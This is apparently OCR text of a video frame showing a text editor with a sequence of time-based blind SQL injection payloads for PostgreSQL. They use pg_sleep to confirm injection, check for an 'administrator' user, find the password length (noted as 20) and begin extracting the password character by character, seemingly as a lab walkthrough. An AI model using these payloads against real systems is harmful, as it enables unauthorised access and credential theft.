 2
0:17
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2
3
4 ' || (SELECT pg_sleep(10)--
5
6
7
8 '%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
9
10 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
11
12 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
13
14 total charecters - 20
15
16 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
Filetype: None UTF-8 Line: 16 Column: 71 OVR